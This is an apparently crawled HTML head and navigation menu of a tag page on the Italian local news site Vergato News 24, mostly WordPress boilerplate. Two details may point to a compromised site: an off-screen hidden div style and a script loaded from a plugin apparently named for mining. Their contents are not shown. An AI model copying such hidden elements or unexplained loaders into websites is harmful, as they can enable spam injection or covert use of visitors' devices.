

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/tag/fs/
body_size: 51780
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>FS | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vergatonews24.it/tag/fs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/tag\/fs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/tag\/fs\/#listItem","name":"FS"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/tag\/fs\/#listItem","position":2,"name":"FS","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/vergatonews24.it\/tag\/fs\/#collectionpage","url":"https:\/\/vergatonews24.it\/tag\/fs\/","name":"FS | Vergato News 24","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/tag\/fs\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AEa4gxDoG_l { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; FS Feed del tag" href="https://vergatonews24.it/tag/fs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/tags/1145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#084424;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c5100; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="archive tag tag-fs tag-1145 custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
